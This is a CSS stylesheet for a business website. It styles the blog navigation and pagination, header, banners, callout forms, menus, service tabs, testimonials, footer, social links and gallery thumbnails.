.blog-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; text-align: center; }

.blog-nav-button i { font-size: 0.8em; }

.blog-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.blog-nav-menu a { color: #171717; border-radius: 0.27778rem; font-weight: 700; }

.blog-nav-menu a.button-previous, .blog-nav-menu a.button-next { background-color: #FEC92E; }

.blog-nav-menu a.see-all-news { background-color: #FEC92E; }

.blog-nav-menu form { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 64em) { .blog-nav-menu .columns { padding: 0 0.27778rem; }
  .blog-nav-menu form { margin-bottom: 0; } }

.blog-search { position: relative; margin-right: 0; border-radius: 1.66667rem; overflow: hidden; -webkit-box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); box-shadow: 0 0 10px rgba(23, 23, 23, 0.16); }

.blog-search input { height: 3.05556rem; padding-right: 3.05556rem; font-size: 0.88889rem; background: #fff; border: none; -webkit-box-shadow: none; box-shadow: none; margin-bottom: 0; border-radius: 1.66667rem; font-weight: 600; }

.blog-search #Search { position: relative; width: 100%; margin-right: 0; }

.blog-search .search-button { position: absolute; top: 0; right: 0; font-family: 'Material Icons'; font-size: 1rem; line-height: 1; background-color: #fff; color: #171717; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; padding: 0 1rem; cursor: pointer; }

.blog-search .search-button:hover, .blog-search .search-button:focus { background-color: #cacaca; color: #000; }

.blog-pagination { list-style: none; display: inline-block; margin-left: 0; margin-bottom: 0; color: #171717; }

.blog-pagination li { display: inline-block; }

.blog-pagination a { background-color: #FEC92E; color: #171717; font-size: 0.88889rem; font-weight: 700; padding: 0.55556rem; text-decoration: none; -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; border: none; border-radius: 0.27778rem; width: 2.77778rem; height: 2.77778rem; display: block; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.blog-pagination a:hover, .blog-pagination a:focus { background-color: #dea601; color: #fff; border: 0.05556rem solid rgba(254, 201, 46, 0.23); }

.blog-pagination a.active { background-color: #D82B2B; color: #fff; border: 0.05556rem solid rgba(254, 201, 46, 0.23); }

@media print, screen and (min-width: 64em) { .blog-article-nav { margin: 0; }
  .blog-pagination a { width: 2.77778rem; height: 2.77778rem; font-size: 1.11111rem; } }

.post-wrap { margin: 0 0 1.66667rem; }

.post-wrap .social-share { margin: 3.33333rem 0 0; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-black .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-black .eapps-social-share-buttons-item::after { background: #FEC92E; }

.post-wrap .social-share .eapps-social-share-buttons-bg-color-white .eapps-social-share-buttons-item::before, .post-wrap .social-share .eapps-social-share-buttons-bg-color-on-hover-white .eapps-social-share-buttons-item::after { background: #D82B2B; }

.post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon, .post-wrap .social-share .eapps-social-share-buttons-icon-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-text-color-black .eapps-social-share-buttons-item .eapps-social-share-buttons-item-icon *, .post-wrap .social-share .eapps-social-share-buttons-icon-color-on-hover-black .eapps-social-share-buttons-item:hover .eapps-social-share-buttons-item-icon * { fill: #fff; }

.post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.post-image { margin: 0 0 1.66667rem; }

.post-image img { width: 100%; height: auto; }

.post-text { margin: 0 0 1.66667rem; }

.content-sub-text.blog-sidebar { background-color: #F7F7F7; }

@media print, screen and (min-width: 64em) { .content-sub-text.blog-sidebar { margin-top: 3.88889rem; padding: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .article .content-sub-text.blog-sidebar { margin-top: 2.22222rem; } }

.content-sub-text a { -webkit-transition: 0.25s ease-out; transition: 0.25s ease-out; color: #333; font-size: 0.88889rem; text-decoration: none; }

.content-sub-text a:hover, .content-sub-text a:focus { color: #bc2323; }

.sidebar-heading { margin: 0 0 1.11111rem; padding: 0.27778rem 0; font-size: 1.33333rem; font-weight: bold; font-family: "Raleway", "Muli", sans-serif; color: #D82B2B; }

@media print, screen and (min-width: 40em) { .sidebar-heading { font-size: 1.11111rem; } }

@media print, screen and (min-width: 64em) { .sidebar-heading { font-size: 1.33333rem; } }

.sidebar-archives-wrap select { border: none; }

ul.trending-list { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; list-style: none; line-height: 1.1; }

ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0 0.55556rem; margin-bottom: 1.11111rem; }

ul.trending-list > li .trending-image { border-radius: 0.55556rem; -webkit-box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); box-shadow: 0 0 15px rgba(23, 23, 23, 0.05); }

ul.trending-list > li a { color: #D82B2B; }

ul.trending-list > li:last-child { margin-bottom: 0; }

@media screen and (max-width: 63.9375em) { ul.trending-list { margin-left: -0.55556rem; margin-right: -0.55556rem; } }

@media print, screen and (min-width: 40em) { ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; } }

@media print, screen and (min-width: 64em) { ul.trending-list { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; margin-left: 0; }
  ul.trending-list > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; padding: 0; }
  ul.trending-list > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.trending-list .trending-image { padding-top: 18.05554% !important; margin-bottom: 0 !important; -webkit-box-flex: 0; -ms-flex: 0 0 43.33%; flex: 0 0 43.33%; min-height: 5.22222rem; }
  ul.trending-list .trending-image + * { margin-left: 1.11111rem; } }

ul.blog-categories { margin: 0 0 1.11111rem; padding: 0; list-style: none; }

ul.blog-categories li { padding: 0.22222rem 0; border-bottom: 0.02778rem solid rgba(51, 51, 51, 0.36); }

ul.blog-categories li:first-of-type { padding-top: 0; }

ul.blog-categories li:last-of-type { border-bottom: none; padding-bottom: 0; }

header.page-header .top-ribbon { background-color: #ac1616; -webkit-box-shadow: 0 3px 0 #1e1e1e; box-shadow: 0 3px 0 #1e1e1e; }

header.page-header .top-ribbon .button { margin: 0.83333rem 0 0.83333rem 0.83333rem; }

header.page-header .logo { margin: 0.83333rem 0; }

header.page-header .tagline { padding: 0.27778rem 0; color: #fff; font-family: "Poppins", "Muli", sans-serif; font-size: 0.88889rem; font-style: italic; font-weight: normal; text-align: center; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.27778rem 0 0.83333rem 0; color: #D82B2B; font-size: 1.11111rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #FEC92E; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.83333rem 0; }
  header.page-header .tagline { padding: 0.27778rem 0; }
  header.page-header .contact { margin: 0.83333rem 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; position: relative; }
  header.page-header .branding a { display: block; padding-right: 0.83333rem; }
  header.page-header .branding::before { content: ""; background-color: #F5F5F5; width: 100vw; height: 100%; position: absolute; left: 100%; top: 0; z-index: -1; }
  header.page-header .logo { margin: -2.22222rem 0 1.11111rem; }
  header.page-header .tagline { padding: 0.66667rem 0 0.66667rem 5.55556rem; font-size: 1.11111rem; text-align: left; }
  header.page-header .contact { margin: 0.83333rem 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ""; background-color: #292929; opacity: .4; position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 0; }

.banner.full-width-banner::after { content: ""; position: absolute; bottom: -0.55556rem; left: 0; width: 100%; height: 2.5rem; background: url("/images/effect-scratches-gray.png") center top/cover no-repeat; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Raleway", "Muli", sans-serif; font-size: 1.77778rem; font-weight: bold; line-height: 1.1; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #fff; font-size: 1rem; font-weight: bold; }

.banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; }

.banner.full-width-banner .button .material-icons { color: #FEC92E; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: url("https://placehold.it/2000"); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 2.77778rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner::after { height: 5rem; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 2.22222rem 0; }
  .banner.full-width-banner .button { margin: 0 0 5.55556rem 0; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.callout-service-area { padding: 1.66667rem 0; }

.callout-service-area .heading { padding: 1.11111rem 0; }

@media print, screen and (min-width: 64em) { .callout-service-area { padding: 3.33333rem 0; } }

.callout-form { position: relative; background-color: #171717; color: #fff; padding: 2.22222rem 0 1.66667rem; overflow: hidden; }

.callout-form .heading { font-size: 1.22222rem; padding-left: 4.44444rem; background-image: url("/images/icon-cardinal-white.png"); background-position: 0 0; background-size: auto 100%; background-repeat: no-repeat; line-height: 1.25; }

.callout-form::after { content: ""; position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-image: url("/images/form-bg.jpg"); background-position: 0 50%; background-size: cover; opacity: .31; z-index: 0; }

.callout-form .effect-scratches { position: absolute; width: 100%; top: -0.55556rem; left: 0; -webkit-transform: scale(-1); transform: scale(-1); color: #fff; z-index: 2; }

.callout-form .columns { position: relative; z-index: 5; }

.callout-form .form-container { position: relative; }

.callout-form .form-container::after { content: ""; position: absolute; left: 50%; top: 0; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); width: 100vw; height: 150%; z-index: -1; background-color: #000; opacity: .31; }

@media print, screen and (min-width: 64em) { .callout-form { padding: 10vw 0 3.33333rem; }
  .callout-form::before { content: ""; position: absolute; left: 50%; top: 0; width: 100%; height: 100%; z-index: 1; background-color: #000; opacity: .31; }
  .callout-form .form-container { padding: 0 0 0 2.22222rem; }
  .callout-form .form-container::after { display: none; }
  .callout-form .heading { font-size: 1.94444rem; padding-left: 6.11111rem; }
  .callout-form p { font-size: 1.33333rem; max-width: 29.44444rem; } }

/*======================================= Callout Bar =======================================*/
.callout-bar { position: relative; text-align: center; padding: 1.66667rem 0.83333rem; background-color: #F5F5F5; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.callout-bar > .heading { color: #171717; font-size: 1.55556rem; margin: 1.66667rem 0; }

@media print, screen and (min-width: 40em) { .callout-bar { padding: 2.22222rem 0.83333rem; } }

@media print, screen and (min-width: 64em) { .callout-bar { padding: 3.33333rem 0.83333rem; }
  .callout-bar > .heading { font-size: 1.94444rem; } }

@media print, screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media print, screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background: #D82B2B; -ms-flex-pack: distribute; justify-content: space-around; }

.title-bar a { color: #fff; }

.title-bar a:hover, .title-bar a:focus { color: #fff; }

.title-bar button::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.title-bar button:hover::after { background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; }

.top-bar { position: relative; z-index: 20; background: #333; display: block; font-family: "Poppins", "Muli", sans-serif; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #333; }

.top-bar ul.menu li { background: #333; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li.active > a { background: #D82B2B; color: #fff !important; }

.top-bar ul.menu li a { position: relative; height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; font-size: 1.11111rem; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #5a5a5a; text-align: center; text-decoration: none; background: #F5F5F5; }

.top-bar ul.menu li a:hover, .top-bar ul.menu li a:focus { background: #D82B2B; color: #fff !important; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { height: auto; min-height: 100%; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (max-width: 63.9375em) { .top-bar ul.menu li.active > a { background: #D82B2B; color: #fff !important; } }

@media print, screen and (min-width: 64em) { .top-bar { background: transparent; margin-top: 1.38889rem; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar ul.menu.menu-top { background: transparent; }
  .top-bar ul.menu.menu-top .submenu { background-color: #F5F5F5; }
  .top-bar ul.menu.menu-top span { position: relative; }
  .top-bar ul.menu.menu-top span::before { content: ""; background-color: #D82B2B; height: 0.16667rem; width: 0; position: absolute; top: calc(100% + 6px); left: 0; -webkit-transition: .5s; transition: .5s; }
  .top-bar ul.menu.menu-top li { background: transparent; }
  .top-bar ul.menu.menu-top li a { background: transparent; }
  .top-bar ul.menu.menu-top li a:focus { z-index: 1000; }
  .top-bar ul.menu.menu-top li.active > a, .top-bar ul.menu.menu-top li:hover > a, .top-bar ul.menu.menu-top li:focus > a { color: #1e1e1e !important; }
  .top-bar ul.menu.menu-top li.active > a span::before, .top-bar ul.menu.menu-top li:hover > a span::before, .top-bar ul.menu.menu-top li:focus > a span::before { width: 100%; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #5a5a5a; } }

.tabs-services { text-align: center; }

.tabs-services .heading { padding: 1.11111rem 0; }

.tabs-services .tabs { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; border: none; }

.tabs-services .tabs-title { height: 100%; -webkit-box-flex: 1; -ms-flex: 1 1 50%; flex: 1 1 50%; border-bottom: 3px solid #C6C6C6; }

.tabs-services .tabs-title a { position: relative; padding: 0.55556rem 0.55556rem 0.83333rem; color: #959595; -webkit-transition: .3s; transition: .3s; font-size: 1rem; font-weight: bold; height: 100%; background: #fff !important; }

.tabs-services .tabs-title a::after { content: ""; background-color: #D82B2B; width: 0; height: 0.55556rem; -webkit-transition: .3s; transition: .3s; position: absolute; bottom: -0.38889rem; left: 50%; -webkit-transform: translate(-50%, 0); transform: translate(-50%, 0); }

.tabs-services .tabs-title.is-active { background: #fff; }

.tabs-services .tabs-title.is-active a { color: #D82B2B; }

.tabs-services .tabs-title.is-active a::after { width: 100%; }

.tabs-services .tabs-title svg { width: 100%; max-width: 100%; max-height: 6rem; display: none; }

.tabs-services .tabs-title span { display: block; }

.tabs-services .tabs-content { text-align: left; border: none; }

.tabs-services .tabs-panel { padding: 1.66667rem 0.83333rem; }

@media print, screen and (min-width: 40em) { .tabs-services .tabs-title { -webkit-box-flex: 1; -ms-flex: 1 1 33%; flex: 1 1 33%; } }

@media print, screen and (min-width: 64em) { .tabs-services .tabs { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .tabs-services .tabs-title { -webkit-box-flex: 1; -ms-flex: 1 1 20%; flex: 1 1 20%; }
  .tabs-services .tabs-title a { font-size: clamp(1.33333rem, 2vw, 1.77778rem); padding: 1.11111rem 0.55556rem; }
  .tabs-services .tabs-title a span { margin-top: 1.11111rem; }
  .tabs-services .tabs-title svg { display: block; }
  .tabs-services .tabs-panel { padding: 3.33333rem 0.83333rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background-color: #F5F5F5; background-image: none; text-align: center; border-top: none; border-bottom: none; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #171717; font-size: 1.38056rem; font-weight: bold; line-height: 1em; }

.section-testimonial .heading span { position: relative; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #FEC92E; font-size: 0.63111rem; }

.section-testimonial blockquote { margin: 0 auto 1.66667rem; padding: 2.22222rem 2.22222rem 2.77778rem; outline: 3px solid #B2B2B2; border: none; border-top: 25px solid #D82B2B; border-radius: 0.55556rem; line-height: 1.8; background-color: #fff; color: #171717; font-size: 1.11111rem; font-weight: normal; font-style: normal; }

.section-testimonial cite { margin-top: 1.66667rem; color: #171717; font-size: 1.11111rem; font-weight: 700; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite img { display: block; margin: 0.83333rem auto; }

.section-testimonial br { display: none; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.66667rem 0; font-size: 1.94444rem; }
  .section-testimonial .heading span { position: relative; }
  .section-testimonial .heading span::after { content: ""; position: absolute; top: -0.83333rem; left: calc(100% + 15px); width: 2.22222rem; height: 2.22222rem; background: url("/images/icon-quotes.svg") top left/contain no-repeat; z-index: 3; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

.section-testimonial br { display: inline-block; }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; }
  .section-testimonial .heading { margin: 0 0 2.22222rem 0; line-height: 1.2; }
  .section-testimonial .heading span::after { top: -2.22222rem; left: calc(100% + 15px); width: 3.33333rem; height: 3.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; }
  .section-testimonial blockquote { text-align: left; }
  .section-testimonial cite { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { font-family: "Raleway", "Muli", sans-serif; font-weight: bold; font-size: 1.33333rem; color: #fff; text-align: center; background: linear-gradient(45deg, #7E0A0A, #AC1616); padding: 1.66667rem 0; border-top: 10px solid #fff; border-bottom: 10px solid #fff; }

.footer-callout span { color: #FEC92E; }

.footer-callout .button { margin-bottom: 0; }

.footer-callout .message { margin-bottom: 1.66667rem; font-size: 1.33333rem; }

.footer-callout br { display: none; }

@media print, screen and (min-width: 64em) { .footer-callout { font-size: 2rem; text-align: left; }
  .footer-callout br { display: inline-block; }
  .footer-callout .button { font-size: 1.33333rem; float: right; }
  .footer-callout .message { margin-bottom: 0; } }

/*======================================= Social Media Links =======================================*/
.social-links { display: inline-block; }

.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #242424; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a [class^="icon-"]:before { color: #242424; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #fff; }

.social-links.icon-colors .twitter { background-color: #fff; }

.social-links.icon-colors .linkedin { background-color: #fff; }

.social-links.icon-colors .youtube { background-color: #fff; }

.social-links.icon-colors .pinterest { background-color: #fff; }

.social-links.icon-colors .flickr { background-color: #fff; }

.social-links.icon-colors .yelp { background-color: #fff; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .hlm-footer { background-color: #101010; }

footer.page-footer .hlm-footer .columns { margin: 1.11111rem 0; }

footer.page-footer .row > * { margin: 0; }

footer.page-footer .heading { color: #fff; font-weight: bold; font-size: 1.33333rem; line-height: 1; }

footer.page-footer .heading.connect { display: inline-block; }

footer.page-footer .button { color: #1e1e1e; background-color: #fff; -webkit-transition: .3s; transition: .3s; }

footer.page-footer .button:hover, footer.page-footer .button:focus { color: #fff; background-color: #D82B2B; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.66667rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: transparent; border-radius: 0; border: none; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: none; }

footer.page-footer .footer-links a { color: inherit; font-family: "Poppins", "Muli", sans-serif; font-weight: 500; text-decoration: none; font-size: 1.06667rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: none; -webkit-transition: .3s; transition: .3s; }

footer.page-footer .footer-links a:hover { color: #D82B2B; }

footer.page-footer .footer-address-info { text-align: center; margin-bottom: 1.66667rem; }

footer.page-footer .footer-address-info a { color: #fff; font-size: 1.11111rem; text-decoration: underline; -webkit-transition: .3s; transition: .3s; }

footer.page-footer .footer-address-info a:hover, footer.page-footer .footer-address-info a:focus { color: #D82B2B; }

footer.page-footer hr { border-color: #fff; border-width: 3px; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-address-info { text-align: left; margin-bottom: 0; }
  footer.page-footer .heading.connect { position: relative; top: 0.22222rem; }
  footer.page-footer .button { margin-bottom: 0; }
  footer.page-footer hr { margin: 2.77778rem auto 1.66667rem; }
  footer.page-footer .footer-links { margin-bottom: 2.77778rem; }
  footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul .dropdown::before { content: ""; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: block; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-left: 0; border-right: 1px solid #6F6F6F; }
  footer.page-footer .footer-links ul li:last-child { border-right: none; }
  footer.page-footer .footer-links ul li a { font-size: 1.33333rem; background: transparent; display: inline; padding: 15 10; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Muli", sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

